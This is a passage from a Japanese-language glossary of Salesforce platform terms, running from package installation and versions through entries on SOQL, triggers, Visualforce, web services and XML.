
インストールによって、パッケージの内容が Salesforce 組織に組み込まれます。AppExchange のパッケージには、アプリケーション、コンポーネントまたはこの 2つの組み合わせを含めることができます。パッケージをインストールした後に、適宜パッケージのコンポーネントをリリースして組織のユーザが一般的に使用できるようにします。

### パッケージバージョン

パッケージバージョンは、パッケージでアップロードされる一連のコンポーネントを特定する番号です。バージョン番号の形式は *majorNumber.minorNumber.patchNumber* (例:2.1.3) です。メジャー番号とマイナー番号は、メジャーリリースのたびに指定した値に増えます。*patchNumber* は、パッチリリースにのみ生成および更新されます。

未管理パッケージはアップグレードできないため、各パッケージバージョンは単に配布用コンポーネントのセットです。パッケージバージョンは管理パッケージでより大きな意味を持ちます。パッケージは異なるバージョンで異なる動作をします。公開者は、パッケージバージョンを使用して、後続のパッケージバージョンをリリースすることにより、そのパッケージを使用する既存の顧客の統合を分割することなく管理パッケージのコンポーネントを強化することができます。「パッチ」と「パッチ開発組織」も参照してください。

### Partner WSDL

複数の Salesforce 組織にまたがって動作するインテグレーションや AppExchange アプリケーションを構築する場合に顧客、パートナー、ISV が使用する、弱い型付けの WSDL。この WSDL では、開発者が適切なオブジェクト表現でデータのマーシャリングを行います。通常、ここには XML の編集が含まれます。ただし、開発者は特定のデータモデルまたは Salesforce 組織に依存しません。強い型付けの Enterprise WSDL とは対照的です。

### パッチ

パッチを使用することにより、開発者は、管理パッケージ内の既存のコンポーネントの機能を、登録者組織にその動作の変更を意識させずに変更することができます。たとえば、新しい変数を追加したり、Apex

クラスの内容を変更したりできますが、その方法を追加、廃止、または削除することはできません。パッチは、すべてのパッケージバージョンに付加された `patchNumber` によって追跡されます。「パッチ開発組織」および「パッケージバージョン」も参照してください。

#### パッチ開発組織

パッチバージョンを開発、維持、およびアップロードする組織。パッチ開発組織は、開発者組織がパッチの作成を要求すると、自動的に作成されます。「パッチ」および「パッケージバージョン」も参照してください。

#### サービスとしてのプラットフォーム (PaaS)

アプリケーションを作成し、クラウドでリリースするために開発者がサービスプロバイダが提供するプログラミングツールを使用する環境。アプリケーションはサービスとしてホストされ、インターネットを経由して顧客に提供されます。PaaSベンダは、特殊なアプリケーションを作成および拡張するAPIを提供します。また PaaS ベンダは、リリースしたアプリケーションおよび各顧客データの日常メンテナンス、操作およびサポートを行う責任があります。このサービスで、プログラマが独自のハードウェア、ソフトウェア、そして関連リソースを使用してアプリケーションをインストール、構成、保守する必要性を緩和します。PaaS 環境を使用して、あらゆる市場区分にサービスを配信することができます。

#### Platform Edition

セールスやサービス & サポートなどの標準 Salesforce アプリケーションを含まない Enterprise Edition、Unlimited Edition、または Performance Edition に基づいた Salesforce エディションです。

#### 主キー

リレーショナルデータベースのコンセプトです。リレーショナルデータベースの各テーブルには、データ値が一意にレコードを識別する項目があります。この項目を、主キーと呼びます。2つのテーブルのリレーションは、あるテーブルの外部キーの値と、別のテーブルの主キーの値が一致することによって成り立ちます。

#### 本番組織

実際の本番データとそれらにアクセスするライブユーザを持っている Salesforce 組織です。

#### プロトタイプ

他の Apex コードに使用できるクラス、メソッド、および変数。

## Q

#### クエリロケータ

返された最後の結果レコードのインデックスを指定する、`query()` または `queryMore()` API コールから返されるパラメータ。

#### クエリ文字列パラメータ

通常 URL の「?」文字の後に指定されている名前-値のペア。次に例を示します。

```
https://yourInstance.salesforce.com/001/e?name=value
```

## R

#### レコード

Salesforce オブジェクトの単一インスタンス。たとえば、「John Jones」は取引先責任者レコードの名前となります。

### レコード ID

各レコードの一意的識別子。

### レコードレベルセキュリティ

データを制御するメソッドで、特定のユーザがオブジェクトを参照および編集でき、ユーザが編集できるレコードを制限できます。

### レコードのロック

レコードのロックでは、項目レベルのセキュリティや共有設定に関係なく、ユーザがレコードを編集できないようにします。デフォルトでは、未承認のレコードは、Salesforce によってロックされます。システム管理者のみが、ロックされたレコードを編集できます。

### レコード名

すべての Salesforce オブジェクトの標準項目です。レコード名が Lightning プラットフォームアプリケーションに表示されると、値はレコードの詳細ビューへのリンクとして表示されます。レコード名は自由形式のテキストまたは自動採番項目です。[レコード名] には、必ずしも一意の値を割り当てる必要はありません。

### ごみ箱

削除した情報を表示し、復元できるページ。ごみ箱には、Salesforce Classic のサイドバー内のリンクまたは Lightning Experience のアプリケーションランチャーからアクセスします。

### リレーション

ページレイアウト内の関連リストおよびレポート内の詳細レベルを作成するために使われる、2つのオブジェクトの間の接続。両方のオブジェクトの特定の項目において一致する値を使用して、関連するデータにリンクします。たとえば、あるオブジェクトには会社に関連するデータが保存されていて、別のオブジェクトには人に関連するデータが保存されている場合、リレーションを使用すると、その会社で働いている人を検索できます。

### リレーションクエリ

SOQL コンテキストで、オブジェクト間のリレーションを辿り、結果を識別および返すクエリ。親対子および子対親の構文は、SOQL クエリでは異なります。

### ロール階層

レコードレベルのセキュリティで使用される設定。ロール階層によって特定のレベルのロールを割り当てられたユーザは、組織の共有モデルとは関係なく、階層において自分よりも下位のユーザが所有しているデータ、および該当のユーザと共有しているデータに対する参照、編集権限を持つこととなります。

### 積み上げ集計項目

主従関係の子レコードの値の集計値を自動的に提供する項目の種別。

### 実行ユーザ

各ダッシュボードには実行ユーザが指定され、そのユーザのセキュリティ設定によってダッシュボードに表示されるデータが決まります。実行ユーザが特定の 1 ユーザである場合、すべてのダッシュボード閲覧者には、閲覧者個人毎のセキュリティ設定に関係なく、実行ユーザのセキュリティ設定に基づいてデータが表示されます。動的ダッシュボードの場合、実行ユーザをログインしたユーザに設定することができるため、各ユーザには独自のアクセスレベルに従ってダッシュボードが表示されます。

## S

### SaaS

「サービスとしてのソフトウェア (SaaS)」を参照してください。

### Sコントロール

 **メモ:** Sコントロールは、Visualforce ページに置き換えられました。2010 年 3 月以降、新しい組織同様、Sコントロールを作成したことのない組織は、Sコントロールを作成できなくなります。既存のSコントロールには影響がなく、引き続き編集できます。

カスタムリンクで使用するカスタム Web コンテンツ。カスタム Sコントロールには、Java アプレット、Active-X コントロール、Excel ファイル、カスタム HTML Web フォームなど、ブラウザに表示できるあらゆる種類のコンテンツを入れることができます。

### Salesforce 証明書と鍵のペア

Salesforce 証明書と鍵のペアは、要求がユーザの組織からのものであることを確認する署名として使用されます。証明書と鍵は、外部 Web サイトとの認証済み SSL 通信で使用されるか、組織を ID プロバイダとして使用するとき使用されます。使用している外部 Web サイトで要求が Salesforce 組織から行われていることを確認する必要がある場合は、Salesforce 証明書と鍵のペアの生成のみ必要です。

### Salesforce Connect

Salesforce Connect を使用すると、ERP (Enterprise Resource Planning) システムのデータやその他の組織のレコードなど、Salesforce 組織外に保存されているデータにアクセスできます。Salesforce Connect は外部オブジェクト内にあるデータを表示し、外部データソースへの Web サービスコールアウト経由でリアルタイムに外部データにアクセスします。

### Visual Studio Code 向け Salesforce 拡張機能

[Visual Studio Code 向け Salesforce Extension Pack](#) には、Salesforce Platform 上で軽量 VS コードエディタで開発するためのツールが含まれます。これらのツールでは、開発組織(スクラッチ組織、Sandbox、DE組織)、Apex、Aura コンポーネント、Visualforce を操作する機能が提供されています。

### Salesforce レコード ID

Salesforce の 1 つのレコードを識別する 15 文字または 18 文字の一意の英数字文字列です。

### Salesforce SOA (サービス指向アーキテクチャ)

Apex 内から外部 Web サービスへのコールを実行できる Lightning プラットフォームの強力な機能です。

### Sandbox

開発、テストおよびトレーニング用の、Salesforce 本番組織とほぼ同一のコピー。Sandbox のコンテンツとサイズは、Sandbox の種別および Sandbox に関連付けられた本番組織のエディションによって異なります。

### 準結合

準結合は、SOQL クエリの IN 句の別のオブジェクトのサブクエリです。準結合を使用して、特定のレコードタイプの商談がある取引先のすべての取引先責任者を取得するなど、高度なクエリを作成できます。「反結合」も参照してください。

### セッション ID

ユーザが Salesforce に正常にログインした場合に返される認証トークンです。セッション ID を使用すると、ユーザが Salesforce で別のアクションを実行するときに毎回ログインする必要がなくなります。レコード ID または Salesforce ID と異なり、Salesforce レコードの一意の ID を示す用語です。

### セッションタイムアウト

ログインしてからユーザが自動的にログアウトするまでの時間です。セッションは、前もって決定された非活動状態の期間の後、自動的に終了します。非活動状態の期間の長さは、[設定]の[セキュリティのコントロール]をクリックすることによってSalesforceで設定できます。デフォルト値は120分(2時間)です。ユーザがWebインターフェースでアクションを実行またはAPIコールを実行すると、非活動状態タイマーが0にリセットされます。

### Setter のメソッド

値を割り当てるメソッド。Getter メソッドも参照してください。

### 設定

システム管理者が組織の設定および Lightning プラットフォームアプリケーションをカスタマイズおよび定義できるメニューです。組織のユーザインターフェース設定に応じて、[設定]はユーザインターフェースのヘッダーでリンクになっている場合もあれば、ユーザ名の下でドロップダウンリストになっている場合もあります。

### サイト

Salesforce サイトでは、公開 Web サイトとアプリケーションを作成できます。それらは Salesforce 組織と直接統合されるため、ユーザがログインする場合にユーザ名やパスワードは必要ありません。

### SOAP (Simple Object Access Protocol)

XML 符号化データを渡す一定の方法を定義するプロトコルです。

### SOAP API

Salesforce 組織の情報へのアクセスを提供する SOAP ベースの Web サービスアプリケーションのプログラミングインターフェースです。

### sObject

Lightning プラットフォームに保存可能なすべてのオブジェクトの抽象または親オブジェクト。

### サービスとしてのソフトウェア (SaaS)

ソフトウェアアプリケーションがサービスとしてホストされ、顧客にインターネットを經由して提供される配信モデル。SaaS ベンダは、アプリケーションおよび各顧客データの日常メンテナンス、操作およびサポートを行う責任があります。このサービスで、顧客が独自のハードウェア、ソフトウェア、そして関連 IT リソースを使用してアプリケーションをインストール、構成、保守する必要性を緩和します。SaaS モデルを使用して、あらゆる市場区分にサービスを配信することができます。

### SOQL (Salesforce オブジェクトクエリ言語)

単純で強力なクエリ文字列を構築したり、Lightning Platform データベースからデータを選択する条件を指定したりできるクエリ言語です。

### SOSL (Salesforce オブジェクト検索言語)

Lightning プラットフォーム API を使用して、テキストベースの検索を実行できるクエリ言語です。

### 標準オブジェクト

Lightning Platform に含まれる組み込みオブジェクトです。アプリケーション独自の情報を格納するカスタムオブジェクトを作成することもできます。

### システムログ

開発者コンソールの一部。コードスニペットのデバッグに使用できる独立したウィンドウ。ウィンドウの下部にテストするコードを入力して、[実行]をクリックします。システムログの本文には、実行する行の

長さや、作成されたデータベースコール数などのシステムリソース情報が表示されます。コードが完了しなかった場合は、コンソールにデバッグ情報が表示されます。

## T

### タグ

Salesforce でデータを独自の 방법으로記述および整理するために使用され、ほとんどのレコードに関連付けることができる単語または短い語句。システム管理者がタグを有効化できるのは、取引先、活動、納入商品、キャンペーン、ケース、取引先責任者、契約、ダッシュボード、ドキュメント、行動、リード、メモ、商談、レポート、ソリューション、ToDo、およびカスタムオブジェクト(リレーショングループメンバーを除く)です。タグには SOAP API からアクセスできます。

### テストケースカバー率

テストケースは、コードを使用した、予測される実際のシナリオです。テストケースは実際の単体テストではありませんが、単体テストが実施する内容を指定するドキュメントです。テストケースのカバー率が高い場合、特定されたすべてまたはほとんどの実際のシナリオが単体テストとして実装されます。「コードカバー率」と「単体テスト」も参照してください。

### Test メソッド

特定のコードが適切に動作しているかを確認する Apex クラスメソッドです。Test メソッドは引数を取らず、データをデータベースにコミットしません。また、コマンドラインまたは Visual Studio Code 向け Salesforce 拡張機能のような Apex IDE で `runTests()` システムメソッドによって実行できます。

### テスト組織

Sandbox を参照してください。

### トランザクション、Apex

Apex トランザクションは、1つの単位として実行される一連の操作を表します。トランザクションの実行には、すべての DML 操作が正常に完了することが求められます。いずれかの操作でエラーが発生した場合はトランザクション全体がロールバックされます。この場合、データは一切データベースにコミットされません。トランザクションの境界は、トリガ、クラスメソッド、匿名のコードブロック、Visualforce ページ、カスタム Web サービスメソッドのいずれかにすることができます。

### トリガ

データベースの特定の種別のレコードが挿入、更新、または削除される前後で実行する Apex スクリプトです。各トリガは、トリガが実行されるレコードへのアクセス権限を提供する一連のコンテキスト変数で実行し、すべてのトリガは一括モードで実行します。つまり、一度に1つずつレコードと処理するのではなく、複数のレコードを一度に処理します。

### トリガコンテキスト変数

トリガおよびトリガが起動するレコードに関する情報へのアクセス権限を提供するデフォルト値。

## U

## V

### 入力規則

指定される基準に一致しない場合、レコードを保存しない規則。

### バージョン

項目のリリースを示す数値。バージョンを表示できる項目は、APIオブジェクト、項目およびコール、Apex クラスおよびトリガ、Visualforce ページおよびコンポーネントです。

### ビュー

Visualforce で定義された Model-View-Controller モデルのユーザインターフェース。

### ビューステート

要求間のデータベース状態を維持するために必要なすべての情報が、ビューステートに保存されます。

### Visualforce

開発者が、プラットフォームに作成されたアプリケーションのカスタムページおよびコンポーネントを容易に定義できる、単純で、タグベースのマークアップ言語。各タグが、ページのセクション、関連リスト、または項目など、大まかなコンポーネントときめの細かいコンポーネントのどちらにも対応しています。このコンポーネントは、標準のSalesforce ページと同じロジックを使用して制御することができます。また、開発者が独自のロジックを Apex で記述されたコントローラと関連付けることもできます。

### Visualforce コントローラ

コントローラ、Visualforce を参照してください。

### Visualforce ライフサイクル

ユーザセッションでページがどのように作成されて破棄されるかを示す Visualforce ページの各実行フェーズ。

### Visualforce ページ

Visualforce を使用して作成された Web ページ。通常、Visualforce ページには組織に関連する情報が表示されますが、データの変更や取得も可能です。PDFドキュメントやメールの添付ファイルなど、さまざまな方法で表示できます。また CSS スタイルに関連付けることもできます。

## W

### Web サービス

さまざまなプラットフォームで稼動していたり、さまざまな言語で作成されていたり、地理的に離れた場所にある場合であっても、2つのアプリケーションがインターネットを経由してデータを容易に交換できるメカニズム。

### WebService メソッド

サードパーティのアプリケーションのマッシュアップなど、外部システムで使用できる Apex クラスメソッドまたは変数です。Web サービスメソッドは、グローバルクラスで定義する必要があります。

### Web サービス API

Salesforce 組織の情報へのアクセスを提供する Web サービスアプリケーションプログラミングインターフェース。「SOAP API」および「Bulk API」も参照してください。

### 自動アクション

メールアラート、ToDo、項目自動更新、アウトバウンドメッセージなどの自動アクションは、プロセス、ワークフロールール、承認プロセス、またはマイルストーンでトリガできます。

### ラッパークラス

ログイン、セッションの管理、レコードのクエリおよびバッチなど、一般的な機能を抽象化するクラス。ラッパークラスを使用すると、インテグレーションでより容易にプログラムロジックを開発、保持、およ

び一か所に保存でき、コンポーネント間で容易に再利用できるようになります。Salesforce のラッパークラスの例として、Salesforce SOAP API の JavaScript ラッパーである AJAX Toolkit、Salesforce CRM Call Center の CTI Adapter で使用される `CCriticalSection` などのラッパークラス、または SOAP API を使用して Salesforce にアクセスするクライアントインテグレーションアプリケーションの一部として作成されたラッパークラスなどがあります。

#### WSDL (Web Services Description Language) ファイル

Web サービスと送受信するメッセージの形式を説明する XML ファイル。開発環境の SOAP クライアントは、Salesforce Enterprise WSDL または Partner WSDL を使用して、SOAP API で Salesforce と通信します。

## X

#### XML (拡張可能マークアップ言語)

構造化データの共有と移動を可能にするマークアップ言語。メタデータ API を使用して取得またはリリースされるすべての Lightning Platform コンポーネントは、XML 定義に従って表されます。

## Y

該当用語はありません。

## Z

該当用語はありません。